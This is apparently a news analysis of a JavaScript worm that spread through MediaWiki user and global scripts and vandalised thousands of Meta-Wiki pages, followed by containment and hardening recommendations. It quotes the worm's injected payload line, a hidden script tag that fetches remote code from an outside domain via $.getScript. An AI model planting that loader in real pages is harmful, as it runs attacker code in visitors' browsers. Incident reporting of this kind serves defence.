The global collaborative platform managed by the Wikimedia Foundation experienced a significant, albeit contained, security event stemming from a self-propagating JavaScript worm that targeted user configuration scripts, leading to temporary vandalism primarily concentrated on the Meta-Wiki project. Initial alarms were raised not through automated intrusion detection systems, but organically, by vigilant members of the editing community reporting anomalous automated edits appearing on the technical discussion boards, specifically the Village Pump (technical) section of the English Wikipedia. These reports detailed numerous edits injecting hidden scripts and introducing nonsensical content across various wiki pages. In response to the escalating incident, Foundation engineers swiftly implemented a temporary, site-wide restriction on editing capabilities across their network of projects to halt the worm’s propagation and initiate forensic rollback procedures.
This incident serves as a stark reminder of the inherent security risks associated with client-side execution environments, particularly within highly customized, user-driven platforms like those running on the MediaWiki software suite. The vulnerability exploited a mechanism intended for user experience enhancement—custom JavaScript loading—turning it into a vector for rapid, automated damage.
Technical Anatomy of the Exploit

Analysis provided via the Wikimedia Foundation’s internal Phabricator issue tracker (T419143) pointed toward the genesis of the compromise involving a malicious script previously uploaded to the Russian Wikipedia project, specifically residing at User:Ololoshka562/test.js. This script, which reportedly dates back to March 2024 and has tangential associations with previously documented exploits targeting wiki ecosystems, contained the core payload.
The critical turning point appears to have occurred when this dormant script was executed. Evidence suggests the initial trigger involved a Wikimedia staff account, potentially during routine security auditing or testing of user-script functionality. The exact context—whether the execution was intentional but flawed, accidental loading during testing, or the result of a compromised credential—remains a key area for post-incident investigation.
The payload’s design was ingeniously malicious in its simplicity and reliance on established platform features. MediaWiki architecture inherently supports two primary locations for editor customization via JavaScript: the universal global configuration file, MediaWiki:Common.js, which executes for every user loading the interface, and individual user files, such as User:<username>/common.js.
The worm utilized the privileges of the executing session—in this case, an authenticated staff member—to inject its propagation mechanism into both these critical locations. First, it targeted the global MediaWiki:Common.js. Successful modification of this file meant that every subsequent user accessing any affected Wikimedia project would automatically execute the malicious code within their browser session.
The script’s self-replication logic was textbook worm behavior: once executed in a user’s browser, it immediately attempted to modify that user’s personal configuration file (common.js) with the persistent loader. This ensured that the infection persisted across future logins, regardless of any global fixes applied server-side, unless the user’s personal script was specifically cleaned.


Furthermore, the worm possessed an active vandalism component. It used the Special:Random function to navigate to an arbitrary page, then used the editor’s session to modify the content. This modification involved inserting an image tag (File:Woodpecker10.jpg|5000px) followed by a hidden span containing a further JavaScript loader command: [[#%3Cscript%3E$.getScript('//basemetrika.ru/s/e41')%3C/script%3E]]. This secondary external script call likely served as a command-and-control mechanism or a final payload delivery system, although its exact function requires deeper analysis of the external resource.
Scope of Damage and Containment
Forensic review of the edit histories indicated a rapid spread within the brief operational window. Initial estimates suggested approximately 3,996 pages were subject to modification, and crucially, around 85 distinct user common.js files were overwritten with the malicious persistent loader. The full extent of page content deletion remains an area requiring definitive quantification, though the Foundation noted that content loss was localized.
The containment strategy involved a multi-pronged approach. The immediate step was the platform-wide editing lock, a drastic measure necessary to prevent the worm from further establishing persistence or expanding its scope beyond the initial reach. Concurrently, engineering teams initiated aggressive rollback operations targeting the injected code within MediaWiki:Common.js. Equally vital was the targeted cleanup of individual user configuration files that had been compromised. These affected user scripts were subsequently "suppressed"—a MediaWiki function that removes the revision from public view in change histories, providing an essential layer of privacy and minimizing potential confusion or secondary exploitation attempts against those users.
At the time the initial remediation was reported, standard editing functionality had been restored, and the core injected code removed from the global configuration.
Industry Implications: The Danger of Client-Side Trust
This incident transcends a simple vandalism event; it highlights a critical systemic risk prevalent across any platform relying heavily on user-generated scripts for customization. For organizations like the Wikimedia Foundation, which operate on principles of openness and decentralized contribution, managing the security perimeter of the client-side environment is exceptionally challenging.
Trust in User-Generated Code: The core vulnerability lies in the high degree of trust placed in user-authored JavaScript files (common.js). These files grant powerful DOM manipulation capabilities within the user’s browser session. If an attacker, or even a well-meaning but compromised tester, executes code that modifies these trust boundaries, the damage can instantly propagate across sessions. This is fundamentally different from a server-side injection (like classic XSS) where the server must be breached; here, the compromise leveraged legitimate, authorized client-side execution pathways.
The Privileged Account Risk: The suspected initial execution by a Wikimedia employee account underscores the "insider threat" vector, whether malicious or accidental. When highly privileged accounts interact with complex, potentially dormant legacy code (as suggested by the March 2024 age of the script), the risk profile spikes dramatically. This mandates rigorous, isolated testing environments for all code interacting with sensitive system configuration files like MediaWiki:Common.js.
Supply Chain Parallels: While not a traditional third-party software supply chain attack, this incident mirrors the mechanism: a piece of code, dormant for a significant period, was activated and leveraged to compromise downstream users. The reliance on external, dynamically loaded scripts (indicated by the $.getScript call) further compounds this risk by introducing unknown external dependencies into the editing workflow.
Expert Analysis and Foundation Response
The Wikimedia Foundation’s immediate response, as detailed in their official statement, focused on swift mitigation and reassurance. They confirmed the code was active for only 23 minutes, emphasizing the speed of detection and rollback. Critically, the Foundation explicitly stated that the damage was confined to Meta-Wiki, the project dedicated to coordinating the Wikimedia projects themselves, and that there was "no evidence that Wikipedia was under attack, or that personal information was breached as part of this incident." This distinction is important; Meta-Wiki, while crucial, does not hold the same volume of sensitive personal data as some other user-facing services.
However, the brevity of the active window (23 minutes) also suggests the worm was highly effective at propagation during that time, relying on the high traffic and frequent logins associated with the platform’s core administrative functions. The fact that user common.js files were targeted means that even after the global script was purged, infected users would have remained compromised until they manually or automatically cleared their personal configuration.
Future Impact and Hardening Strategies
This incident will undoubtedly spur significant introspection regarding client-side security protocols within the MediaWiki ecosystem and similar open-source collaboration tools.
- Granular Script Execution Controls: Future mitigation efforts must move beyond simple enabling/disabling of user scripts. A more robust solution involves sandboxing user scripts or implementing strict Content Security Policies (CSP) that limit which external domains can be loaded via dynamic calls like
$.getScript. - Enhanced Code Review for Configuration Files: While all code is reviewed, scripts that target global configuration files like
MediaWiki:Common.jsmust be subjected to an even higher tier of scrutiny, potentially requiring multi-person sign-off and automated static analysis for known obfuscation or dynamic loading patterns. - Telemetry and Automated Detection: The fact that the incident was initially flagged by community members rather than automated systems suggests a gap in real-time anomaly detection specifically tailored to configuration file changes. Developing heuristics to flag rapid, mass modifications to system-level JavaScript or user configuration files should become a priority.
- Privilege Separation in Testing: The suspected trigger point involving staff accounts necessitates stricter separation between testing environments and production code execution, even for auditing purposes. Ideally, any code suspected of being malicious or dormant should be tested in an environment where it cannot access or modify live production configuration variables.
In conclusion, while the Wikimedia Foundation successfully contained this self-propagating JavaScript intrusion within minutes, preventing catastrophic data loss, the incident provides a crucial case study. It demonstrates that in highly decentralized, script-enabled environments, the security boundary is often the user’s browser, and exploits targeting legitimate customization features can achieve rapid, near-global impact before manual intervention can halt the spread. The focus now shifts from remediation to systemic hardening against future client-side supply chain vulnerabilities.